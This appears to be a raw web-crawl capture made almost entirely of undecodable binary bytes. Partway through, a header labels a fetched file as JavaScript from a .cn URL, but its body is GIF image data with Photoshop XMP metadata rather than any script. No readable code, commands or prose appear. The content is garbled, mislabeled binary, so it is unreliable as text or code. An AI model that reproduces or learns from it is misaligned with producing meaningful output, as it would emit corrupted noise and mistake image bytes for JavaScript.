/�<:NU��*`�7?�?�>9���'�C�8�6������sU��K:��w7tz�'f#�Lᛐ蹏����/Z(����j_�X�pe_៨�a��g81�n����E����0��g��娩��Uѡ*�����ʢ�(�u6�xÏ�1W�lv����ŒdL�u���r/�Q�s������b���s��|06;�2���>a�D���CgFh+�6& e�����K��Π�@�|�U� /��	�ˑ'pH�>��  i.�'���q���GK�,sd��������B8�!�����<�5��.��D&3*t4�S�8){��?�� S{���{�ĝ�����K�|7�?�k�D�lF>�M�p�	�� 6<c��	j�Y�i�?��b�:Nt^#�Qű,��0e�v�*Y���	0"�G��s���Y&2{��!�6��!AAJ{�d�iY���V�5����0rL,@!97������M�.�,`␬q�G��p}j���㙝��[�)[�e���s|�ffn���;(U8L3����x�������!��y '+�l�U�r�����V�� �@�v\�W�,]�;�4󭅱VpX{���P(�AsB�r>!	��/��&|?�9�JV�x��	lW�����3=�0/L����O��E �g���RټiG0�����f�d�k8�A9bq�q��Ꮘ�$���6	kɩ�Pv���"\]�����D��1�Ky��q��a�c�	��9;�G�'�Q�jrř�}������$�H⋠a��YLz6��hN�F������+����4�ڵ���=Gŷ��}��K4t7��K���C�ů�B��Ƃ5B�Q�Aa���Z��%P�/�!*EB��:M
R�8am9Q�e��9Ꭹ���+�Jl蛃2ʄ�FL��y�N���\S݃�GZ�8�nT\����KV#d���&�� 
�]�x�eE�Q4t)���=] �� ��Z���>���S�U�5l�c�x�����ps�O>�!�>|~��R?2�bS��E�`~G^�k��]��瘅��^���� g����0;����.��F*ۃ��������O�'��&93A&��|:�2Z�>Xpüj�"e�O��Ƒ��B�T��K��Q�<e +p=�p����K(�ⵛ�����s���������\ܫ�fb%T���. ��4G=aьz_O)c�����'��(�WsO�]M��82�)�Dm.�'�j�	���,�[:��R��$�-�Z�pd�����L�[C�\�+��ЭW� Ѐ�ؔx���� *5�a���<z
+�BJ!��i�	S�q� ����?\�Ҟ�3%z1]_��b��K�d$��QP�H�@���I��F�o�QǛo�{������#N:~��Փ�W8���Em����]Ƞ\���!�� ��<�x�0:]%�Ur�#�'k�D-¢�/�4F��u����������ݦDP�V��JT�Gd�Gl�e�m4�8�� �U��� �d̍�/��C��O��T�*c7�園jkqƸm�������{'�P� �O�{O�sH΋�e�q�o3H�J�P��E�EbrM%��b*p'�q1dw��T����G`����4��+I�S�F�	"�9;>#����8����b� ����_�8q� p��S.�s���hȥ_��#�ݻ 7�
$S���y��h��2�1���}M��
�3�<B�gb�;gָ��+���PO�f�,X��<A$��n���;3�M��7唵���.�M��Dn3NJ�~����o�,0ʀ��Q��Y�0���2����w_z���2�&��.f/;���a��&���ߍG�+�.f�b��1��Qv�8�K,rY	E��ZmeQ���h�m4�����y�A^h��8�� ,3�_��a���s�ϊ�0_����U�	���
���X�������aDbB��vT�2��?���r��Z����n�l����~|����J�h`�2#���ݢow�vNF��}��7�Ll�� �2�O�������u�hp}���j6j�i�<G���3ȵ�^2�
��J�2��;�D��x^���������(FD�W�w�b[K"�����(�K^LO���fCщ����q��8� X*�c���||z��סc�yJ������� .м�H-���^�*U迸�^���qz\k�S9�Qb��9��o$RV�3�z��O��_x�pX��w������'��>���� �Z�W4��S�� +�e�����F&��j����2Pq�õ�Ǿ�=5N6l�>��3� hB4�O��>�Qm(��`G�Sۅ����UZG��kȅ	����n�a���+B�U�\�HJK�F��{Gּ�KET��F���^�
H��?�|3G��z�V0Xk��3;�w��x��C�d���7���GdNx�����\<4��[L2��k5�E�!�������0�+T�!AP�0��<E�
�N��T�'�p[3bo���W�ٻ�d�� #>���w�[BE��~�2��f�՞/�<n���<��� �i��]J*�l���ؐ>���#I�V<F9"E��B�[��m�D��c�E�bG��@`�4����5��aZS���"�{RE�8)<�Db�'!�ѥA� Ӧh���}G��9S�ӗ��UX�U�%;������8�߉�'Dd�q��0��=�1�Ђ��6a��N�"ܣ/N����djfd͐�+�r�OX��.�W�jk���	(��k5��&>������M'0����x��Wp���x 8�<��c�P[Q�.w�,�W�P<��2�+�U�v��*�C$%�bV]M� ŝ{;yG��r�îd�I?8G�`�Ǒ8H׎����Pk��˓6�a�=;�*�ȅb�2�☴��p���R.�po)QqD�)����S�K*�g@��Qã������x��'�h����0�����/�j�	�d2
�/#�ħ��� 
����l�������켐��w;�&� �%���!��32��3�R�H��SH�|U0%�b��D�!���_�����gN�~�O�	���>�̥���6"�� ���*��������4|A� �b���HE�+��$RIZ2��~�Pq���%=i�%��p����Y�}a���47���"�s2�x� OfW����i�n���o��eV���a���"�� ͖�L٤>D$<Z� Uߔ�5	�p�-�M�qEԱ����Z�jǱL����U5�C�ũa���
���3G�� �}�F̗ܱt����>!�JE#��v���\�ze�P8%�tC��c�Q3e;�q��\$e"�d���)B$(��#>�C�����#�Ls�ۑU�a�g�<>#��M�����BNPܫ��1/�#S��1����]`�+�<3=j����n��E0��J���Ye�,�m[��3U�\��c�<�[yG�Sodr������<��E��gx	���;;C��.r&U�/z�Á1�I��Z�c"��n�"%.���mH|J�_~&�n��^?�"�c�����ыr_�\&t#��j]pGƪ�F-��r�C�>�7sr��\���	��VDCނ}�16�	*���� ~���ˉ�)��<Ւ3a�L���`��2E�]TU<���a�#����2b�\J�2hMK.:�-���K{��� P�+��m�)��ߜ��B~(H�h6?B�֮�?��)<:��J��x��_,�EXY{�Z����ߡ
S���XMF'l�T�)�/�c�D��c̯�!�%��l�����;yL\��s49�UW��BG�w��*�y�0n��kd7��"J�SO��InY	~���H����][�c�9�r���i�.[�� |��֢��L�����%�P��i�~�����x���`�'`����NOQ��cCiV��x�=�	|Lt�%Y�*`˒�*��k�[,�.pY�p�����(�G��9�/C+��S���͡����2��"�N��x�1ve�%G1r��ΊFE��}<a2euqaS��D�� T!�����c�F����O����W�d�4�g��.X K��o#�J�C5R�C"��\g�!�H!�7�
(R����0أNb�Q���R��$�ɞ#�_�
(�/�x����4>�uy��Ũ�j/����#��o�R�Զ�R�;�YɃ�y+������e�y*)E6 �12��e%pg1�\.%4%|`qL�%j/�R)� ,��>,�T��t�|2�0(�$��}��isN�%��i Q�XZ�E�I��xV��O]���
a�r�^��$���X� ����A�I��{�����e0���6�X�镽A������:|E�)A��!��g����7qfb�GR�`Q��L����i&���f}pgo�ջK��)͓9����� �v	��r��?�8���b��%BR����<b��AH)?�4D���v~ D��"A%eQ�Y���� ��>]QnE�ʃX�^�瘸X��i j�	s1)�C*s(<��Ч�8a�a( Eݏ^-�@���p�w��v�����R���?�Me!3�	�S<�V�4�R>�!��{�<���kb���]]3��4Rه��� ���.W��N�1`�0oSC�����c٘m�TJ�Fb�˓h���#�ߧ)*�YW�G$t4����BBG�C'|D,W��3,��`���0�gH�����jT��*��?�Z���Q�_E�c��zG�����Y.UĀ�����C�Fa,G�6�R/��L������C�C���Y&��2�y���z=$���#�ܢ]ǔ�%�ʺ��N�A�W%F3'� و�h5���w�e���Y��?h���Q��6�F&��{J&��?�ݣ����, BL|�� ���s��p�R�3�������*.��j�wĨ��`i���E��Y>� ��qU���O\�@�g�Y
vKD0��ncĸP��C��U�lE�ܫ�i����@6P�e��������]�:9��?v�w�_l�����('�qУ�*R���8|Ԡ� vEm�-,̷s�A�R�0e�e^ʙ��9s� �a���	b��Eln�E�ci�Qi9eT�#���0�|��Ֆ�V�7���\��e,�_\�?�8[�F���%�?�*Xe%��KTe��~����� S�,y۸I�K�F'>����y����t�>�p}N�7�6�G��p���IZE��p��.�1��B�r�XMT&��z�k�̭�F�#iH��Z]�sN���+vc�ƿ�LzV>�7!��O_�"<X��]�����`�=aŋ�%P#n/����x{����Lm�Z<�*�|������0��U��Y��w��g<F-rU���!���d^��X�����Uqy�=�m�X_�f�i�G�<���j
#e�r���eL�<�KF�[�K�(�5������Ư�D�L�A��}��GV�
R�1�>a*�+�*�ڰ��$X�{z)���\@Q��.cg�Ϥ�yA��˶��څ�Ts8�i�ásn���ѥ��Yn:��gh}2������_�8�G13��_�s�����F|D��� �]��#�t>��j� BjS/�ZN��N���1��>��~��2Z����)����S�{�Xv��`��\�S�nWw�#��������� ��b �f�T?Yo2��Z�7w�M^z�y��B0v��m�_7�A���R�O�o�\ptQC�� m��b3Jhq�����Qvn	/���'i�0<Cw��?�����G��
|�Ɏ+E�ʪ�rYc���&eŤɥ�v�ʉ'��� +�����޿H1��7���X�g�>����=?�\U�8�qŊ8٣q�5
a�����%�EF�-^��nR���X��;�H�Ք�Z,.8��3:��C%#�iay��=�(\��FUm�J��-+���<��\�r���l�@\=�=���I ���pA�uÔz���ž��c�ԇr�V�9��l��A-��h̢R�%�+>a
/m7��������F*H�՘;�����.�j��Lba��s��*�v�BB�c�<���sa@�@\�G�^�����en� �x�E,Z����yC�૮�2�2�����a�`kA!�ۈcP��СmQ�i��"W�%�o���
�BP=�5��Y��fC�vd�C!�pW��%�tH����ׂ=� |,�Z�-Cg��U_�	�D�̯���
��m��<���u��'`|�{��	���KT{J#� }. �����]�jA���E�D)��@[��=M^s�'��,=b�n�	w���Ć�8�Ϩ������j3�*f���8˲Q�/0�L���t�,S����DN'���80qԸ�T��VX�\�� ј!��n:L��Z��+^͐�X*�xd�� �����'���񓊷�%j
K��t)�p�����."������T.�� �%Y�������Y���Yu����S1�:�u,k�	�e1s��U�aL�[ǁ̨V����0'��#���w���
�qD-�#��W�{����ͳ��n���M>j "!hE�N��)�AE�Q�g:�e���\C�+7ݞ�˼%LK�
9p[)�Pj�-��/�x�Z-5.]9��/p;�N��W�����Sؙ��q4��������ek`Upe\!�J��cc}#�H�����������e+���}
k��%�{����J�ۧ�qE0���F �`*�`^�DH� )��_tE)������ ������m�Ir	�g*Q���{�A�	�jF~� T�YJ��+���A���^�$^C<�T8 ���S�<�e?q�������+�/�����vr0֨��_���<6����/C � zDҿ��a�/�����A�yv�@���1"�N|���� �u���2��W�l��T-Ȗp1�v�8�������=�ߘ�ݼM��̿E�°�I�d��Ag5	�L�x�׺�t��E00_`�3MAޓ�ض�H �h�\��F���W++��5�{���H�3�I�z�����E_{�Ҟ��(���j�|�8���׊�r��@�V�ޣe�.��
�(w�KCM`�>b�ʏK�lE��AY􌽂�@�T�Ռ��쨴�ܛ���&f`�������*�y���(�Q��C �CM(���%��XJ�o/��,�� �3]�4yrLq�h=�k�Y�� ���qUf����? %�85��4)^eux��'���e��J���QK1n�"G""S�~=�w��$��v��0X�{mH(��_V��y�}+��
s�P�� ��̣�T��Hx'�5���_`Ԭ���g�rR���J���p�ռp����We;w4_p��|�����N�ja`e�U�V�,S��M����2+�l6�QZZ>�_#:�^�Ɉ+������O>���_4*7��K�䘿��`^��� QC���+e�^�v�JS��!U����G%�l��(D.��|y)�TŊ�[������%C ]�F��
�`d � h�%��E]��1���闡(��)Q�uխ�U&v��qg<:k���7��+v����%-G�)���R�U[�ݳyGc����)��8��v[��&�e�V�+��B��ڇʽ��w�v����M�/�0�Y1���jUXo�'�㔕�o�hM�[����G23���a<v�"������od�=�s��)d���r4�̉4���WOr���{x�c���WC
9T���S���h��
�������V�?,�;- *�7������s�]Z��\{�"��(��U���R��٩����`WR���X��D�6���T����R���ŘM��W[�XZ��|),j� ���M�l��y�zV�c��"DV��Dl��S��hf�B��V	`����1����ڐ���a�xya�:� �YSτ�	���mz%՞Z�H
I_��e�o�>f���	�����A1���~������&�o����	�L/v��o��Ͻef��.���9�x�R�e��5���c:K�iϲ��Z�p�����z
G��G6�kR2�8��yI�0  0�n`A����t&�g>�"��AW�D�uLl��>l!�~ت� �_륔2�F�� �9�����U���-叆a��e=�.���G��t"F{�x�@�9JyҾ��sQ����7��Ԉ�kr}�*�HP\	� ��T	�?R��`6NV)ّ�T~.�eі�~�X��w�������n�|2�2ʑ��J0c���L[|�����ͩc1Q�������z�1�JYg��E�Ss��d��FԹ%@���M��C'��un*i����W)������� Y( D�^�_#ӱ�� ~!�+�[�O���Q����fW�oH�)S&~@���>�3QB_^��3 ��������)$E����5��e��x�F��ߤTЬ�D�jaN��ĮC�2��I��[r�qn�RΠK6P����6���c�O��D��D)��_���m	cUX�f�n�3b
n;���̙n��'��H:�VC���d?ɀ.�?��

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251025/147c59ad-c530-48ba-812e-c4faf23110c0.js
body_size: 95023
content:
GIF89aN�� ��r�ȶ˓y���ܸ��������tۭ������)�����͛����P�軨����Y\tomץ����ݵ�(�
���絛�������T�NJI2,)����ygͫ��)/���[C3����ytL+Ƽ�o���ܽ��05�gTE7.�ƻ��%)���kTG������������&�nW�!Qy����ʥ�����]������WFǫ����r$$��֎y��HG�G7�����. rdZ���ɵ�mڬ�j+K���C*֓�n�����}�7Ľ��ǭ�������ͭ��fZ]�Nn���4�>?N"������g$�������:�p���᤿����¡3!1���ε���7^^^䰋!! ���� ����   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.2-c000 79.1b65a79b4, 2022/06/13-22:01:01        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:608f3b26-5c7d-f449-9e91-0ed0c8ee5589" xmpMM:DocumentID="xmp.did:320F6B2C3BAC11EF9C0C892E22D52F63" xmpMM:InstanceID="xmp.iid:320F6B2B3BAC11EF9C0C892E22D52F63" xmp:CreatorTool="Adobe Photoshop 23.5 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:6f7c870c-66e8-d647-a403-3a5f1d3b5dc3" stRef:documentID="xmp.did:608f3b26-5c7d-f449-9e91-0ed0c8ee5589"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�#  ,    N� ��{���x{x����������{����00���0����5�b5y�b�bybOyO�O�����''���'I��I'������P��B��B������B�������k������������������9"䄒�I1e���S(N���x
�X�dͪE��]�|���0e(������Ԭa��[͛��}c�s7��ؑ�)���qG�)]ʴi=� �|�� ��.���P�J�uJU*V�bm���c�^$�����2�Jix�ݤI��6l>�2x���Hϝ+�XhR��#K�u����TР�JY/i��C��EM,uv�EXb2>ј�#ܸs��M��.3����ܫ���n�sgn��렷#L.^R�o��n�����s�g���i�
	kB��H;���TYUd�ր������%RI�oy%ȗq}�da~��`�U�܅խSP�p��x�xވݽ�Oy虇G�R9�@�tf|ŧ�i8�W�X����E����Zm�v[I$����'@�$41Nrc�O"��s�)��9D��b#�X"="��������ym��Hf�L�Yh
�FZ�I��)y�
l����F�E�\��2N*8��e�%��a�Pb����xL�S�����e���n�(+z,F�"{{���V�44��`�&�*h���Z��& ����n(=�pR�T\��f�iQ�t;]u����;ލ��	4������p�:�r�Q�f�]�g|��Ji��H~����~��Bm�tBH�6zң0AZ���WZe�����s޲K��fngr�f����r 7ń���:��7��f��(ɮ���U'��"0Y�'����p/�2J�w-��KQƔV��5�^�:�����|r�g�\��� ב����x�\+f���sB��V	� ����wʠ	�g�[�Ȩ���Ց��3�l�u�jۜ�#��ۨ�}���PcuI��r< �z��w���et�m'|�ru�&E�y��i˰�G&��1*U��K�B9��:q�%s�M�����2��j�z4��UK����M���g;�П���O��3��I�7,!J#1�[�E�a@�r�p���V�)a�k���b6�}
|&_��g.�h�A�
�jP��@jܰF�'�Տ~6�����G�*W@ۊ�$⧱�G?��Ő�DE,��o�g��Y�/� cH�=Ҏ|m;�,0�����p�/x�U��55��t e�s0��Y6��pE��]� r���0�1�������ml�8jQ�Ş!A
N���\N�؍�.\$w��2��QDel�+�1:;��r~��9ւ6Ða6���>�~��!����w�	Z���`,i���*���FkL_�v��HM�IY��6BIJ-r�t^!��Fs�����Vx�<!5 �)�w�8*��$�hc"��cޘ����+p����hĲ(��,�0�Ö��$��D��aQ{_랅�Oy���co��n`?mɃX�T��p��AW@1��������@?Z����V'�fګ~�g�9<P0RX�E(&&$����$��	R��ɸ"�97o�T9�<�X�Yʒ����O9GQ��FE�Fa�]����#+��'@���D�/�ɢ�A�����z4� e�l��T�v��]5��`���`�.��,;����f&�X!e
�N��F��&��#N�h<2hgo���w�8dE#Q����9RE ��$��iN����ɉ�$����Ų��7�ĭ�K�2�(��,������I\���5Z	 
�~O��!ņ!b�k6���5/zW<Q��F��(C6�Za]x?��O�'�p:ρ�����R�ZU�i;�F\�W�#d(C��2��CP|�,��>Q����Y��Rt��cV u0V���Ve��\��B<S�zB��70�bD��mo3׹��.NJ��xk-r�k�|Y�iZSU�����a5=�_��&��kVoģ)5R9{0V� �oNfhs�"�zF���
ZQ�k��O��%�)1:�EZ��C��Aw�S4}r�6-�V�oLנ�E(K���V����
�햺�{p�B���	���V�]Z:����������ZP��&�"'��)�N�M\G�(-{��|�`�+m�������t���6�鬠؃*�6b�-ϚH�i��nwv�q,A�g~Cz�o�(H��4M]pX�@���`��J�\��l��d�Ɖt8��E����>SO��
�!�)w���nU��%��X�<'���g/�c�
��<��Uf"x���4u��|�#���]+�EmֈMB/��^4�iiH���٤�>�@;�������G�J�0���oĕ�n��M��R��s��m�{�e��W�]���<�G%��;Z��᧔����
�FK�.9�~�A�y�U�=��\ĺ hG>]�Hn��_��n'P-v���ng-����wx�5`ww�*�x��yP?����(2y�x�(V
1qP�çM�X�0a��H�<�e���I��%�Gi
Fe���J9�2��X3,��_&�w8�d6N�nĳHa�����jwW�&x�&�Y��X?dЅ�0#�� �y�r��V5�i(�~0��xOd��9j�t�wA��NMFu6h\��u�0FΑO��j`!M��e��'��v\��z�j����
q$w�r����8�~ x�^08 ����x ,�%(�h��(�
`���_HwR��>��y�}�`y�A�.V'F�TFT�\��`#va'��r0�n#�jD��\�^
al�	��	�tw'��}�������x�X?|`�Mp��X�`�!r����(	�Gy�}P��4�qA9�31.XE�p�v`5(S��JG~��W�S=�Abf3Vn��nG�8%�v� �Kx����wf�ד00G����~� ��\�9��[p��h	�ה��D�*dŰ�ɗ0�Wy�`�`)|0���|Ɇ����\W��%�i��S�uIUf�'
эJ�H8Tv�D�p�����:��h'V8s���	���YY�~�����Y�~�^������Y�&P��0���)�Yi�J������م| 
�eh�bWdQ��� pAǑ�!��J\�`�,P�\�SUvi&�N�,�q�cV��V�����iWn7�1	n�'GPt�ؐ���@�~Џ�(����N9�����nw����� ���蟳���|���HN�%,��>��`*��@,�_c,� � *@Ud� �|P|0��P�7Z���7j�,@�Y�Ш���u~irg�v���Rv�8�D�N��Q�+�xf�v`�K'��	k{P ` ���i����ɦj��9�����|�ъX�qJ��(���Z������ ���9`�{pJ2��V \ �^ FɁ�-4@�&�*�u�\�Ya����0Q�YG�O�~9�n�vP�aVp�l�z����p�QX{���������8�q��sz�����y����W� ���Xi�������	��I�'��PH���$p�~P�]��ʑ�����'�Y ��
�8K�Ҫ�����vq.���9����yxP�T�w8F�a�]r�8p�&��q���㊙՚�v����xp�)K�5��~��:�6��>���� j�V�����L� Y`�,�@ �$`�, QKM� k�S� ��a�b[�d{�U�|`Ю[˵	���u�0�Hh��tP	nw�:Y�h��S���*������x�h�>pf�M� �˲�ʙP�Hy�ܪ�����K�P���i������ 7���ʹ�����(�o� ��i��p�o۵~���;����@>Y���P��ʀ����'<~������������G�'h�]`j�h�Y/Pp�p��>뾭�����
�Ӛ��yz�<˭���ʿ���5��P�x�t ���(�[�@�����@�o��L�� iir��{��߉K�����/
�����6�QJ����]s{��r��r�jp晖K���B<��K��~p�0�۟Hl�D��9�V��š��a������K���[K���j*����i�'c�8�~p��Z6�P$ҕ��%�[�������8����D���{���Ë��rg4K��*Ŗ,ŗ��F��	@�1+M��R\���l��: ��ɜ���z��b�*�쀸�j��M��T;� ���:K�j��l��\&�c���'����:y��{�6�����F�;�)��V��;�f"��E|��{�����z�T1���V��V\���<��H���o\�v�����̴d��c,�m�ct~��,�G�duUr�ȥ���A���H���6@K�����*�f�� �����:��[p�� �Z���ũ�V��x�W�������m�R}� ���@��cܵ�L����> �m�M۵Q`��F��O��O��+����b�~�����zm	.�)�?�Ǳ0s�f���L���&��V�ʦ8	<�D���MĠLDȪ�V|�`�h1Q;բ}���`�8@�iK�S������
7�X��O�F�`:fM��،4L�$m	z���jo���>�bXh�W��r��X �J��K��x���x�Ơi�?����@�ƣ=�i�B�̪����~ ����q��Ū8�k�H5��":�"9�	�Y���+|�"�1Ò�of��=ũ�&��W��2n�ei�S���1C`�pŎݥKER�Y��.��Z��0>��@0�B�ˬ��]�	h2L �}�g�2�P�1���섗�׀;Ț@��x�{m�PJg7��ov����=�������d�����]� =��J]�Y�ѣX�lέ��_'}v(��|іڵ�P��\�Պ��7�K��-eB Nr�Dؿ���������׫�j�~�+V��qͳz	ǝ ��ڻ�)y�c��N	˺����M�	Y�k������b�ᶾ`~�u�eIBȊ���x�����������&���]m��@���y�׭�3[�.��9yx��	�~�@���U
n/e�)֔n�[P�^~����o�D
�e�ө<��V��[��F=��.�o�]Xt8�`�l��������[۵ `Q��1o��N�U��L�4p*4p��,���MQ௮~cn�������U���]��x��k)v���>��a��f���a���`������M���Ӥ9�%EM�h��������oK��\�<� =`�a}i�ѱ�$���ȇ�p/\?':g����I�Z�[:��\O��b��떹�d>�lN�j�Y��Iݏ0@��w^�c?�Ư�ǟ�	o��,c��=�����$�L��Lk�u���6��U���[�w�\(�M��߂e��������S߫���T���Gұ
%0xN�{NN����00V�����V���u~���~	[�������[[>��~xx{����[~���Ī������8��''|�=�����~��$^����=�|B�B�$���~@���@~��ݲ��������o�=-9q�I��%��d�!'�`P���УD#-]���C$%ZN��H�F�2��t���<	��V�&��*��li�S
����a��=B�h�J� �[��bJ�k�Wh�����[$�ġ���]@nll�������C��@|$� ��O�tp� Abq���؄�т�P@�q;&"��kd�(�	OC�\�td)��m�5]�� ��A�s19;g$+�)���Q�P�0x�Σu���س-�e��<��K�:Ax.��=���z�H�r_���X?*�H�VMa(/l�5�@�,�	�	9�b�pM8�hFX@�C>��M=~�@B4�0�>C���D����j0С�4�!�Ȗ#m�PRR%�DL��t�&=R���6IJx��ܔB%)[��('8��U��BA{`��RQ5�fj��DM1��mv�I���['�2
�(� 	Y�8f�P�,@Q�&���_r�CB ��`=��%JgL��>����D���jVD�#.����l5k�I6K���[$����8e�dN!7HJHR��&D]9
p*K�a�'_zf.x�A����a-,�\y��҆���MC�V��� ��>��h�ӂa��PX0���b�?��C��P���>x�=QB��Aӌ,$�nR�#�aҮ�m�[�3$N�膬F��HɳP����D�C� �	�|u��2`�ө>]�>M����U��J�5,�]Y��UE��̴��i�~�C�,8�Bx;Z���� �~w�Y�s�*��=u��*5h��L�ņS�e$���V2##/���(1�O��v�F8�\��c�+����)�	T�U/���R�u�wKoY-��䱇�44Ea�1�e�4�����	B EzC!a�k��6Chx~=���~��VPD��f�6�D`����܌�Ʉ!����4�V'+�xd���Jd���GDR`5�D	�5*��Nv�#�EQ���A+K�R�v��l�k"\Z�|���	h ��d�v>�-�/�@����-o���׃,�A��:�E?d!�X�"��Ό/@L<����]D$�:�\c�6�����`��$p%#9�G�W3IL���a���L�"�B�,���Γ�bmx(<�B��0)��Ct�Ɵ��,���H���o�YGcD��"��4�����
W�ϗ�e�y�+� T�#�/�.�
c۠d�؀$$����j��%��51y����ٸ� � r ɺ��`Ja��zڳ��<�=��~�s-T�ϸ�iH~�3]_��1�vOO�S-Ш���Q\ѕ�a��?�����[" �и}أ�NziuF~Z�/K5�P���r*aǓi�s�)Β����pl%;2�R��N6±��`�\3%2���[=��U~fN�QA@? �賞�Jk��vV��5)����D�=��la�*O�}�u<te��L$������:��:��m�fg���P��{��:�@9t�F��k��E9(�ѨGE*�v�b��UǑf	X@NbJe�Yw����V�E+Z{��r�*�UK\{�����V�)����>d���NY��2A|�c3�6�p�G��zx�B����D�`����p-��6�F�Ѩ�&�i'1�Y�'o>G�����-�$!��rl#VpY���z5����=����3]y��-��;7�>1Ze!bzzg i�����5��^Xie���!@6E��f�ՂƲ4.���`C��~%�3kp��r���IYG���Y)�Uぞ�GxD���N�lЍ�a� �C?(@���ok,��6�H������H�1 �B���.�>��N�M�A~/;�Q�HL"�Oz)��p��1)�;P�%`�����m.�9�u�H���U}��H�Ik�R��N"Yε&W�p�RAʠ͊�QLX�s�m�*X�L�.ţ�VD��=)�L`Y"�7E���3�,����_�����ރ5��������_Pin$u��5����5*�x 9%����UM�hf;K;Yf��T�n�b�f}�)�;pO`B8���bB��ޛz[.
x��x�{�D~�u`|��-�л��ť��(�>y�Y�� ��m֔��*RgKX�|M
f�2Ϲ�ثI�qF+���X@��lM�Am���T���l.C�s�TA����Y�������>��� o�Y�ބ� �E1�ؓ"ԕ�L��d��#����e�L�'[�0 T0�B��]&�q��"��*9�M�ڍՀ��-B�[٪G�"�m1mKS5ϊ�P�#h˟��
�+/�P��ϾUt�U.�
��zS|%{*E|~P/p_T�v0
H����p`wR��W�"�|*��du'�P�Cr�k/�l_��GæM�G8��/��/@aG#T����җAH(H�!s��=�<5z�5CS�%V&� .0 
1&hP.$%���]8���[k3� �.��RR?�X�AP^~@���C0v�d%&uRR��Jd`��8!�X~�)�e�ww�V3�0 q9)���ߗ�<�����Շx5�,�Avf[�HGXmM�	0{F�t�b���Yx���f���8�g�[�ht���uȀ�����Ї��+�d0�E{=0{�����J~d��H�{�qk�,�bl�����Mt6����ȃ�=��h,~t���R��I�N�4��`�F!h��`������%��(hkE-���'�9
�xÆm�0�H
YY��|��?���|��X�o��d��
�W��H���=�Wwr^��q@�*�G�l������;!p; �<(~gdA�Ȃl�k�(Myg��aY��tf�a�%�P*��IC��%
��&�[��[�a {��n(iy�\ _�c�0�jC7����%
��L^���Fe���Y�
}#[�iG3�:A��G��<�aɛ'��;���G8�Tpd2����~�ur�b�	�w�%��Wx�U�4�6�X���fU.v��x�i+ن>F
d&��'�|E��P�#�����\�����-E0 `��E�	���Od��.|p��9!��
�	���G9G�+��D������	��9��7}�	Z.Hn�~��a���)��E��X��8�����V�yU�(�L��E
�ƘyU���\#ć�Y�׸�������7��@��.N�����gG#,�q�%��^�*
 !��)���)����e,�x3ʐR�A�*��T���fJ�p�ޒ�T3�D�䉩f�B�&e���֣��O׆�����&@�&x(-8`�#��!����I7F���'R� fz�?F@�S*~S�rB�Mt�_��! y
 �z��Z�a��<xK�w�ɂ�ƖJ薫��\��tɮܦ�B��Y5���H'kc���s��tZ�s iJ�t3�z�Ɇ����0�� ��7��9��������|�u�^��>� ڰ0�#;�Z���`�"K�%�,ۥ�P7O���E@#�������v����Ҋ�ת ��FK�!���wL�G���6�~����X��pHM���Ե �*"��"�a2.Y
`kH]+i�a���1 r�`{�JrK�tJd#R������W�ap��F�i��X�����؎���l�쨎H�`�
����K�,&;����8S*Hr��1Pf)�M��`i�I��Z���Hk�*�Mۃ�G�Meg��q��{�QH����WP��.�J�4*�������{�����qиq �[��Z������d𹝫�๢{��[��˺���0�|�| a  PlS�/����#7�5���[������6 ��J�Jߪ�+}�J���r�;B��@ʗ����n��������)��k�쉸�k �۸��q@�aʾ�����d��`�`p����ŧɲ�����\ ��e5 N�c�}p�A%�};ț�����6����c�1ǫ$�N3��S[��&�V�7��Ȋ<�05zًI�a��P ��i�|4F34ʳ��\�x�E�*CS�z����?,�B��q�E\��)�JL���Ěŝ���kž���:� ̺��l�J  O�fO  ��1�z��!�l����, \�������ʃ�ʊ~�(L�6ZȆ��TR�`R�g���;f�t��L/��,�-!y 5�+�Tʪ�۪�˸�{�]�k�N���T<���X��X��\���^L���&�fH5 9�N;	t��
��\�6- 6p�ޜ�y\�'Z}0��Z�J�V�β��J�����P�+$S#��V�y��Z���e6Pw��<�ĉk�F�K�[z��{��Kњ۹d�������#��|���l� \�\���plG�T�#��k�r����8]ٕ}��٪��<��ȭ(}kz��Ԧ�������%1Z$S�B�ի7�[��_M�R����	��f}�i�F��nњ	�혔�8�K	�Jy�ϝ���רKҩ��~����e�u�s�5����I��5}���Pǖ��J���1�]j�
izf�a�^����P]�M2,��}�y�z[�ն]C`�ۻ�۾��q����е�����(�Q�������üŬ[�a�C ��|����/�S���Պ��M�u��6��ߗ��8��Ż�"�k�N0G@F��50�J�����Ԅ���\�W}��]�^]6Fc�}������֎������K�`����ܠ���m�4���K�1>�!�d�Q��e���M~�w�K��G�ӓ- ��I��?��K>����쭤-[�L[���\.�^��&$��,�f��g����<�b���e��t~�D�|~�x^��H�'.���炮׫��3n�a\�~]�|���e��*� �]���Uu�E��7������0� <��z*�m:����Ok��n��Z�&�yn븎�h����kn�C6%o�5�>�A��г�� ���u�т���������C��5n�Ƭ4 9��̑��?�:P�Zs*�y���M�n��Fꢮ�w��{�O�N��,��ڑ�����
-����\��`Sg�_֬<��>�-�������LŃn����^�3>�a,����| �8�PP[%@��xk��o��Fn�?0�H������P�5p�ߺ߳e�6�*9��U?�^�X�ڴn�����.�N�n�q����v���nѶZ�ȭܟ[�fj�{�����>�-��?�|���E�u�<ma�?0"g��C^ٓ� �?�K^�����ڦ5
��Oڥo��(����t��Um�y�y����''���k�k��&k&��a�qa\q��*�*���d�d��HddHl�H���C��|C���C|���|���||\6'OO�0V'/�%0%N�V%5//!  ZZ6�6?�� ���00 ��� `� -� �����K���(a%����Y���	(S�\ɲ�˗*�L�Is�L<8s����g�@�~� ����H���t��D�9*0.�UJ�.i��ɓW#�2����W�d�ʕ�0l�
F��g��!�6d�3j��v8p6.4
